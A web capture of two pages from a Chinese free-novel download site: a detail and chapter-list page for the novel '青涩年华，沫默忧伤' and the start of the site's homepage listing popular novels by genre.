

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dawubook.com/yCQq.html
body_size: 5855
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>青涩年华，沫默忧伤全集TXT下载_雒沫_全集免费下载 _大巫小说网 </title><meta name="keywords" content="青涩年华，沫默忧伤全集TXT下载_雒沫_全集免费下载" /><meta name="description" content=" 失去与得到是相对的，没有..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.dawubook.com/yCQq.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="大巫小说网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.dawubook.com/yCQq.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_9e45a8ab.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://dawubook.com/yCQq/18.html"/><meta property="og:description" content="失去与得到是相对的，没有..."/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="雒沫"/><meta property="og:image" content="//j.dawubook.com/preset_1302701131_13695.jpg?sm"/><meta property="og:novel:category" content="江湖小说"/><meta property="og:novel:book_name" content="青涩年华，沫默忧伤"/><meta property="og:novel:read_url" content="https://dawubook.com/yCQq.html"/><meta property="og:novel:latest_chapter_name" content="第 18 节 青涩年华，沫默忧伤"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2017-07-13"/><meta property="og:title" content="青涩年华，沫默忧伤"/><meta property="og:url" content="https://dawubook.com/yCQq.html"/><script>var DIR='/',CDN='https://172.247.93.92:64567/xcdn9/',TWMO='tw',TJ='X745ygcp',CDNV='318',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='ft',ADN='od',DOMA='dawubook.com',TJN='pv',CAD=0,FORM_HASH='610f3205g9d54n',COOKIE_PRE='5ygcp',MOD='',APP_NAME='大巫小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.dawubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="大巫小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">大巫小说网</span><span class="slogan">dawubook.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">玄幻小说</a></li><li><a href="/list/2_1.html">仙侠小说</a></li><li><a href="/list/3_1.html">科幻小说</a></li><li><a href="/list/4_1.html">灵异小说</a></li><li><a href="/list/5_1.html">都市小说</a></li><li><a href="/list/6_1.html">同人衍生</a></li><li><a href="/list/7_1.html">穿越架空</a></li><li><a href="/list/remeng_1.html">榜单作品</a></li><li><a href="/list/over_1.html">完结作品</a></li><li><a href="/list/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.dawubook.com/yCQq.html" title="青涩年华，沫默忧伤">手机阅读《青涩年华，沫默忧伤》</a></div><a href="/">大巫小说网</a> &gt; <a href="/list/7_1.html">穿越架空</a> &gt; <a href="/yCQq.html">青涩年华，沫默忧伤</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.dawubook.com/preset_1302701131_13695.jpg?sm" author="雒沫" alt="青涩年华，沫默忧伤" /><span class="b"></span></div><div id="info"><h1>青涩年华，沫默忧伤</h1><p>作者：<a href="/author/ba2b6e29bseJ.html" target="_blank">雒沫</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="yCQq6" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="yCQq6" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/yCQq.html">TXT下载</a></p><p>更新时间：2017-07-13 18:45:29&nbsp;[共18章] <p>最新：<a href="/yCQq/18.html" title="">第 18 节</a></p><div class="clear"></div><div id="intro">《<a href="/o/emnnnysmkoq.html">青涩年华，沫默忧伤</a>》作者：雒沫<br /> 文案：<br /> 写下这个故事不是一时的兴趣，积累的情感应经全部倾入在里面。<br /> 我从这个故事里懂的，有些事或者有些人不是一辈子的事情，<br /> 失去与得到是相对的，没有什么叫公平不公平，<br /> 年华丽的记忆几乎都带着那么多的悲伤，不可抹去。<br /> 悲伤的存在不在于人生的经历，是每个人特有的情绪。亦是每个人不可缺少的感情。<br /> 喜怒哀乐，人之常情，而杀手似乎注定不该存在这些所谓的感情，<br /> 杀手，一个黑暗的职业，一个无可奈何的绝对。<br /> 情注定伤人，而悲伤的人注定也会去伤害更多的人，借以散发心中的不平。<br /><a href="/people/ba2b6eG4b6eJ.html">洛沫</a>、<a href="/people/7afMeba4b7eJ.html">紫忧</a>。在青春的年华里唱着一首悲情之歌，何去何从又有谁能说得了？<br /> 你不属于任何人，而任何人亦不会属于你。悲哀就是用来体现无奈的……<br /> 《青涩年华，沫默忧伤》将演绎一段只属于落寞的，凄凉的，集亲情与友情和爱情为一体的故事。<br /> 主人公的友情，爱情和亲情。到最后的离开 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/AkUa.html" target="_blank" title="被霸道弟弟盯上后">被霸道弟弟盯上后</a><a href="/ebook/GNXATa1.html" title="审神者有个黑漆漆的本丸" target="_blank">审神者有个黑漆漆的本丸</a> (文学小说) 、 <a href="/kTe.html" target="_blank" title="铸爱星空">铸爱星空</a> (技术流) 、 <a href="/0vSh.html" target="_blank" title="生理性喜欢">生理性喜欢</a> (耽美小说) 、 <a href="/v1g.html" target="_blank" title="财色无边">财色无边</a><a href="/ebook/bNoWCwa.html" title="怀孕了我不想要男朋友想要" target="_blank">怀孕了我不想要男朋友想要</a> (都市小说) 、 <a href="/61126191.html" target="_blank" title="乡村邪少">乡村邪少</a> (种田文) 、 <a href="/763377443.html" target="_blank" title="暗黑破坏神之毁灭">暗黑破坏神之毁灭</a> (都市生活) 、 <a href="/C8b.html" target="_blank" title="暗夜沉沦(又名暗夜沈沦)">暗夜沉沦(又名暗夜沈沦)</a> (耽美小说) 、 <a href="/Alnl.html" target="_blank" title="军营小食堂">军营小食堂</a> (HE小说) 、 <a href="/AXOo.html" target="_blank" title="游戏降临：我靠建设领地当包租婆">游戏降临：我靠建设领地当包租婆</a><a href="/ebook/Dk44uXD.html" title="姐妹添多少买房" target="_blank">姐妹添多少买房</a> (冷酷小说) 、 <a href="/vHyb.html" target="_blank" title="别后十年[娱乐圈]">别后十年[娱乐圈]</a> (爱情小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《青涩年华，沫默忧伤》 正文 </dt><dd><a href="/yCQq/1.html">第 1 章</a></dd><dd><a href="/yCQq/2.html">第 2 章</a></dd><dd><a href="/yCQq/3.html">第 3 章</a></dd><dd><a href="/yCQq/4.html">第 4 章</a></dd><dd><a href="/yCQq/5.html">第 5 章</a></dd><dd><a href="/yCQq/6.html">第 6 章</a></dd><dd><a href="/yCQq/7.html">第 7 章</a></dd><dd><a href="/yCQq/8.html">第 8 章</a></dd><dd><a href="/yCQq/9.html">第 9 章</a></dd><dd><a href="/yCQq/10.html">第 10 章</a></dd><dd><a href="/yCQq/11.html">第 11 章</a></dd><dd><a href="/yCQq/12.html">第 12 章</a></dd><dd><a href="/yCQq/13.html">第 13 章</a></dd><dd><a href="/yCQq/14.html">第 14 章</a></dd><dd><a href="/yCQq/15.html">第 15 章</a></dd><dd><a href="/yCQq/16.html">第 16 章</a></dd><dd><a href="/yCQq/17.html">第 17 章</a></dd><dd><a href="/yCQq/18.html">第 18 章</a></dd><dt>《青涩年华，沫默忧伤》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yCQq/18.html">第 18 章</a></dd><dd><a href="/yCQq/17.html">第 17 章</a></dd><dd><a href="/yCQq/16.html">第 16 章</a></dd><dd><a href="/yCQq/15.html">第 15 章</a></dd><dd><a href="/yCQq/14.html">第 14 章</a></dd><dd><a href="/yCQq/13.html">第 13 章</a></dd><dd><a href="/yCQq/12.html">第 12 章</a></dd><dd><a href="/yCQq/11.html">第 11 章</a></dd><dd><a href="/yCQq/10.html">第 10 章</a></dd><dd><a href="/yCQq/9.html">第 9 章</a></dd><dd><a href="/yCQq/8.html">第 8 章</a></dd><dd><a href="/yCQq/7.html">第 7 章</a></dd><dd><a href="/yCQq/6.html">第 6 章</a></dd><dd><a href="/yCQq/5.html">第 5 章</a></dd><dd><a href="/yCQq/4.html">第 4 章</a></dd><dd><a href="/yCQq/3.html">第 3 章</a></dd><dd><a href="/yCQq/2.html">第 2 章</a></dd><dd><a href="/yCQq/1.html">第 1 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yCQq/list_1.html">上页</a><b>1</b><a href="/yCQq/list_1.html">下页</a><select id="jump" onchange="location.href='/yCQq/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 18 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/qvd.html" target="_blank" title="农家有儿要养成">农家有儿要养成</a>、 <a href="/ebook/kkGGuVW.html" title="大明:家祖朱重八 满城金甲" target="_blank">大明:家祖朱重八 满城金甲</a>、 <a href="/N2CX.html" target="_blank" title="影后来袭：陆少宠妻无度">影后来袭：陆少宠妻无度</a>、 <a href="/Nrl.html" target="_blank" title="新颜">新颜</a>、 <a href="/NM51.html" target="_blank" title="重回七零：军长大人，你被捕了">重回七零：军长大人，你被捕了</a>、 <a href="/ebook/OKyOH5K.html" title="严母的意思" target="_blank">严母的意思</a>、 <a href="/NWjI.html" target="_blank" title="重生之必然幸福">重生之必然幸福</a>、 <a href="/ebook/29oot50.html" title="天榜第一大主宰" target="_blank">天榜第一大主宰</a>、 <a href="/Ajg1.html" target="_blank" title="我，憨憨，不会掉马！">我，憨憨，不会掉马！</a>、 <a href="/ebook/aQMMia6.html" title="叶语判了几年" target="_blank">叶语判了几年</a>、 <a href="/ARhu.html" target="_blank" title="沈影后今天撩到易医生了吗">沈影后今天撩到易医生了吗</a>、 <a href="/ATkx.html" target="_blank" title="快穿：这个小狼崽子我养了/云雾星辰/快穿之一场游戏">快穿：这个小狼崽子我养了/云雾星辰/快穿之一场游戏</a>、 <a href="/AId2.html" target="_blank" title="你别妄想">你别妄想</a>、 <a href="/ebook/bwppfkq.html" title="既然不是仙难免有杂念下一句" target="_blank">既然不是仙难免有杂念下一句</a>、 <a href="/yLhn.html" target="_blank" title="病娇大佬的小傻子又软又撩">病娇大佬的小傻子又软又撩</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果您发现免费小说青涩年华，沫默忧伤下载章节有错误，请及时通知我们。您的热心是对大巫小说网最大的支持。</p><p>② 免费小说青涩年华，沫默忧伤小说的所有章节均为网友更新，属发布者个人行为，与大巫小说网（dawubook.com）立场无关。</p><p>③ 大巫小说网是免费小说阅读网站，提供青涩年华，沫默忧伤与青涩年华，沫默忧伤全本TXT，青涩年华，沫默忧伤全文阅读。</p><p>④《青涩年华，沫默忧伤》是一本 唯美小说类型的小说。更多好看的唯美小说小说，请关注大巫小说网 “唯美小说”专栏或全本 小说排行榜。 </p><p>⑤ 如果您对小说青涩年华，沫默忧伤全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/o/emnnnysmkoq.html">青涩年华，沫默忧伤/耽美、言情、江湖/洛沫、紫忧/小说txt下载/全文无广告免费下载</a>/<span class="gray">2017-11-08 03:08:29</span></p><p>*. <a href="/yCQq_2140513695.html">青涩年华，沫默忧伤小说txt下载/耽美、言情、江湖/雒沫/实时更新</a>/<span class="gray">2018-06-03 12:44:22</span></p><p>*. <a href="/o/emnnnysmn0z.html">青涩年华，沫默忧伤/TXT免费下载/雒沫 免费全文下载/洛沫、紫忧</a>/<span class="gray">2017-04-27 22:22:55</span></p><p>*. <a href="/o/8xjjjri9rwo.html">青涩年华，沫默忧伤1-18章TXT免费下载/全文无广告免费下载/雒沫</a>/<span class="gray">2017-05-17 06:32:29</span></p><p>*. <a href="/o/oeqqqj1yjak.html">青涩年华，沫默忧伤精彩大结局/耽美、言情、江湖/雒沫/最新章节全文免费阅读</a>/<span class="gray">2018-02-25 20:50:52</span></p><p><a href="/yCQq/75.166.126.68.html" class="gray">75.166.126.68</a> / <a href="/yCQq/17.241.227.140.html" class="gray">17.241.227.140</a> / <a href="/yCQq/58.44.16.92.html" class="gray">58.44.16.92</a> / <a href="/yCQq/59.47.225.164.html" class="gray">59.47.225.164</a> / <a href="/yCQq/36.131.192.156.html" class="gray">36.131.192.156</a> / <a href="/yCQq/182.33.22.168.html" class="gray">182.33.22.168</a> / <a href="/yCQq/14.107.173.236.html" class="gray">14.107.173.236</a> / <a href="/yCQq/17.246.19.208.html" class="gray">17.246.19.208</a> / <a href="/yCQq/36.155.132.152.html" class="gray">36.155.132.152</a> / <a href="/yCQq/182.33.242.48.html" class="gray">182.33.242.48</a> / <a href="/yCQq/41.44.141.64.html" class="gray">41.44.141.64</a> / <a href="/yCQq/152.198.90.200.html" class="gray">152.198.90.200</a> / <a href="/yCQq/58.249.177.96.html" class="gray">58.249.177.96</a> / <a href="/yCQq/140.179.108.68.html" class="gray">140.179.108.68</a> / <a href="/yCQq/17.246.19.108.html" class="gray">17.246.19.108</a> / <a href="/yCQq/117.105.115.108.html" class="gray">117.105.115.108</a> / <a href="/yCQq/116.252.3.104.html" class="gray">116.252.3.104</a> / <a href="/yCQq/17.246.15.32.html" class="gray">17.246.15.32</a> / <a href="/yCQq/111.60.141.68.html" class="gray">111.60.141.68</a> / <a href="/yCQq/17.22.237.64.html" class="gray">17.22.237.64</a> / </p></div></div><script src="/click/yCQq"></script><script src="/5yggc/318.baidux1es"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.dawubook.com/">大巫小说网</a>(dawubook.com) All Rights Reserved. <a href="//ft.dawubook.com/yCQq.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/zmailWuyJ.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="10.585ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dawubook.com/?FROM=bjs&u=BJS
body_size: 8850
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>大巫小说网-免费小说网</title><meta name="keywords" content="大巫小说网|玄幻小说" /><meta name="description" content="大巫小说网（dawubook.com），本站提供优秀的科幻小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.dawubook.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="大巫小说网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.dawubook.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_9e45a8ab.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',CDN='https://172.247.93.92:64567/xcdn9/',TWMO='tw',TJ='X745ygcp',CDNV='318',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='ft',ADN='od',DOMA='dawubook.com',TJN='pv',CAD=0,FORM_HASH='610f3205g9d54n',COOKIE_PRE='5ygcp',MOD='',APP_NAME='大巫小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.dawubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="大巫小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">大巫小说网</span><span class="slogan">dawubook.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">玄幻小说</a></li><li><a href="/list/2_1.html">仙侠小说</a></li><li><a href="/list/3_1.html">科幻小说</a></li><li><a href="/list/4_1.html">灵异小说</a></li><li><a href="/list/5_1.html">都市小说</a></li><li><a href="/list/6_1.html">同人衍生</a></li><li><a href="/list/7_1.html">穿越架空</a></li><li><a href="/list/remeng_1.html">榜单作品</a></li><li><a href="/list/over_1.html">完结作品</a></li><li><a href="/list/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/AhyB.html" title=""><img data-lazy="//j.dawubook.com/uptu/r/eicq.jpg?sm" alt="彼岸花开" author="笑醉红尘起" src="/zloadChM.svg" /></a></div><dl><dt><span>笑醉红尘起</span><a href="/AhyB.html" title="">彼岸花开</a></dt><dd>、 晋江VIP完结 总下载数：7 非V章节总点击数：269530 总书评数：103...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2012047335.html" title=""><img data-lazy="//j.dawubook.com/uptu/r/eOtE.jpg?sm" alt="你是我年少的小欢喜" author="囧囧有妖" src="/zloadChM.svg" /></a></div><dl><dt><span>囧囧有妖</span><a href="/2012047335.html" title="">你是我年少的小欢喜</a></dt><dd>“顾行深！你妹抢我男人，你帮你妹抢我男人！你们一家都不是好东西！”“我妹欠你的，我...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yglu.html" title=""><img data-lazy="//j.dawubook.com/uptu/q/dirk.jpg?sm" alt="吸血鬼反派看上了女主她妹" author="潜寐" src="/zloadChM.svg" /></a></div><dl><dt><span>潜寐</span><a href="/yglu.html" title="">吸血鬼反派看上了女主她妹</a></dt><dd>晋江VIP完结 总书评数：956 当前被收藏数：4703 营养液数：1370 文章...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yIUi.html" title=""><img data-lazy="//j.dawubook.com/uptu/q/dWjd.jpg?sm" alt="ABO在劫难逃" author="孤独的鹿" src="/zloadChM.svg" /></a></div><dl><dt><span>孤独的鹿</span><a href="/yIUi.html" title="">ABO在劫难逃</a></dt><dd>长佩VIP完结 收藏: 13,392评论: 7,662海星: 30,395点击: ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/436192349.html" title=""><img data-lazy="//j.dawubook.com/preset_436192349_38082.jpg?sm" alt="快穿虐渣女配专治不服" author="清风懒懒" src="/zloadChM.svg" /></a></div><dl><dt><span>清风懒懒</span><a href="/436192349.html" title="">快穿虐渣女配专治不服</a></dt><dd>失忆的景岚一头扎进了3千世界为了寻回记忆，她开始扮演 因嫉成恨、LJ后惨死街头的伪...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1046728929.html" title=""><img data-lazy="//j.dawubook.com/preset_1046728929_21711.jpg?sm" alt="官场深层次的秘密" author="山寨散人" src="/zloadChM.svg" /></a></div><dl><dt><span>山寨散人</span><a href="/1046728929.html" title="">官场深层次的秘密</a></dt><dd>方晟坐在玫园宾馆二楼等待区百无聊赖地玩着手机，右前方不时响起领队朱正阳的提示声：“...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">宅男</span><span class="s2"><a href="/569436941.html" title="">快穿之我真没想攻略你</a></span><span class="s5">寺不语</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/0vyQ.html" title="">全宗反派听我心声后，集体发疯了</a></span><span class="s5">河理鱼</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/ACiN.html" title="">假装失忆后情敌说我是他的男朋友</a></span><span class="s5">伊依以翼</span></li><li><span class="s1">铁血</span><span class="s2"><a href="/1639939485.html" title="">[末世]剑仙</a></span><span class="s5">揽月妖姬</span></li><li><span class="s1">古代</span><span class="s2"><a href="/A9VQ.html" title="">公主府的女人们</a></span><span class="s5">李浮安</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/NkEU.html" title="">不生孩子就得死[穿书]</a></span><span class="s5">珊瑚树</span></li><li><span class="s1">天作</span><span class="s2"><a href="/Aq0Z.html" title="">（ 西方名著同人）公爵夫人</a></span><span class="s5">存金</span></li><li><span class="s1"></span><span class="s2"><a href="/1220884257.html" title="">极品好儿媳</a></span><span class="s5">秦雨</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/AsvM.html" title="">极品男子公寓np肉文</a></span><span class="s5">江山多椒</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/1135533413.html" title="">放开那个女巫</a></span><span class="s5">二目</span></li><li><span class="s1">美食</span><span class="s2"><a href="/AkP3.html" title="">我的崽崽们被风吹走了</a></span><span class="s5">佰瓜</span></li><li><span class="s1">都市</span><span class="s2"><a href="/899006835.html" title="">都市：我每周一个新身份</a></span><span class="s5">万千繁星</span></li><li><span class="s1"></span><span class="s2"><a href="/Arpa.html" title="">无限之淫神的诅咒</a></span><span class="s5">abc123421</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/NbE4.html" title="">娇妻甜蜜蜜：老公，宠上瘾</a></span><span class="s5">轻舞</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/KVj.html" title="">超级娱乐王朝</a></span><span class="s5">厄夜怪客</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/yPHz.html" title="">穿成玛丽苏文里的女配</a></span><span class="s5">一夜从灯</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/1918605150.html" target="_blank" title="生死局"><img data-lazy="//j.dawubook.com/preset_1918605150_19370.jpg?sm" alt="生死局" author="地狱鬼将" /></a></div><dl><dt><a href="/1918605150.html" title="生死局">生死局</a></dt><dd>一张张带血的相片。 一个穿风衣的年轻男人。 一个从天而降的大馅饼，是美...</dd></dl><div class="clear"></div></div><ul><li><a href="/vL1.html" title="斗罗大陆">斗罗大陆</a>/唐家三少</li><li><a href="/XK2.html" title="我的合租情人/绝品高手">我的合租情人/绝品高手</a>/坐墙等红杏</li><li><a href="/1912619321.html" title="穿书后成了反派大佬的亲妈">穿书后成了反派大佬的亲妈</a>/粮多多</li><li><a href="/AX2Q.html" title="异能队长和吸血鬼临时工有情况/异管局来了个超能临时工">异能队长和吸血鬼临时工有情况/异管局来了个超能临时工</a>/咖啡香</li><li><a href="/AmQh.html" title="协议渡情劫后妖王掉马了">协议渡情劫后妖王掉马了</a>/易容术九</li><li><a href="/voXE.html" title="银水晶之花[星际]">银水晶之花[星际]</a>/未有雨</li><li><a href="/521222085.html" title="试爱成婚">试爱成婚</a>/深深</li><li><a href="/ANgM.html" title="觉醒人鱼后成了元帅掌心宠">觉醒人鱼后成了元帅掌心宠</a>/十三留春</li><li><a href="/871010251.html" title="我五行缺你">我五行缺你</a>/西子绪</li><li><a href="/Ay54.html" title="清冷仙尊归来后">清冷仙尊归来后</a>/公子吃糖</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/NyG6.html" target="_blank" title="掌门怀孕后[玄学]"><img data-lazy="//j.dawubook.com/uptu/c/pGL.jpg?sm" alt="掌门怀孕后[玄学]" author="陆圆" /></a></div><dl><dt><a href="/NyG6.html" title="掌门怀孕后[玄学]">掌门怀孕后[玄学]</a></dt><dd>晋江VIP完结 当前被收藏数：3481 营养液数：335 文章积分：39,398,...</dd></dl><div class="clear"></div></div><ul><li><a href="/1097562845.html" title="觉醒失败，开局召唤刑天之灵">觉醒失败，开局召唤刑天之灵</a>/飞奔的兔子</li><li><a href="/857451777.html" title="阿娘苏醒后，成了我们全家的锦鲤">阿娘苏醒后，成了我们全家的锦鲤</a>/花了脚的猫</li><li><a href="/1065707675.html" title="斗罗：开局救下千仞雪">斗罗：开局救下千仞雪</a>/一念千里A</li><li><a href="/ALQu.html" title="女侠且慢">女侠且慢</a>/关关公子</li><li><a href="/1912687447.html" title="农门美妇：嫁个壮汉好生娃！">农门美妇：嫁个壮汉好生娃！</a>/二乔</li><li><a href="/N0y1.html" title="万人迷只想给主角安静当师尊">万人迷只想给主角安静当师尊</a>/桃李笙歌</li><li><a href="/AmqX.html" title="仙门小师妹叛入魔宗后">仙门小师妹叛入魔宗后</a>/竭沢</li><li><a href="/A5xp.html" title="逍遥天地游（1-12卷全本）(父子)">逍遥天地游（1-12卷全本）(父子)</a>/彩虹</li><li><a href="/FHL.html" title="七界传说前传">七界传说前传</a>/心梦无痕</li><li><a href="/vKbz.html" title="魔鬼绅士录">魔鬼绅士录</a>/燃聿</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/Nyfv.html" target="_blank" title="鸡毛飞上天（出书版）"><img data-lazy="//j.dawubook.com/uptu/c/pIe.jpg?sm" alt="鸡毛飞上天（出书版）" author="何赛阳" /></a></div><dl><dt><a href="/Nyfv.html" title="鸡毛飞上天（出书版）">鸡毛飞上天（出书版）</a></dt><dd>出版社：浙江人民出版社 出版时间：2017年03月01日 内容简介 《鸡毛飞上天（...</dd></dl><div class="clear"></div></div><ul><li><a href="/693012154.html" title="异次元手办">异次元手办</a>/大嘴星</li><li><a href="/Nw05.html" title="纹阴师">纹阴师</a>/啃树</li><li><a href="/593558639.html" title="江浩方晓叶芸婕">江浩方晓叶芸婕</a>/一页孤舟L</li><li><a href="/2060807181.html" title="开局：一个民国位面">开局：一个民国位面</a>/龙升云霄</li><li><a href="/1087123759.html" title="我的冰山美女老婆叶帆苏轻雪">我的冰山美女老婆叶帆苏轻雪</a>/霉干菜烧饼</li><li><a href="/423065809.html" title="我的病娇女帝师尊竟是冲徒逆师！">我的病娇女帝师尊竟是冲徒逆师！</a>/赚钱给老婆花</li><li><a href="/NbaL.html" title="末世恋爱法则">末世恋爱法则</a>/八面妖狐</li><li><a href="/AX1c.html" title="变成了御兽怎么办">变成了御兽怎么办</a>/种书公</li><li><a href="/1076167247.html" title="疯狂升级系统">疯狂升级系统</a>/疯狂的萌萌</li><li><a href="/T1j.html" title="萌炸全星际">萌炸全星际</a>/浅淡色</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/AyEP.html" target="_blank" title="码农修真"><img data-lazy="//j.dawubook.com/uptu/r/eq8V.jpg?sm" alt="码农修真" author="维度论" /></a></div><dl><dt><a href="/AyEP.html" title="码农修真">码农修真</a></dt><dd>起点VIP完结 401.58万字 15.59万总推荐 文案： 张德明带着一个编辑...</dd></dl><div class="clear"></div></div><ul><li><a href="/163081001.html" title="大皇女">大皇女</a>/波澜壮阔</li><li><a href="/vLBR.html" title="叱咤校园梦">叱咤校园梦</a>/无聊小子</li><li><a href="/y8Ns.html" title="顾先生的恩宠">顾先生的恩宠</a>/所念</li><li><a href="/KMi.html" title="民调局异闻录后传">民调局异闻录后传</a>/尔东水寿</li><li><a href="/A9Hf.html" title="刺灵传">刺灵传</a>/余砺Yuri</li><li><a href="/F8G.html" 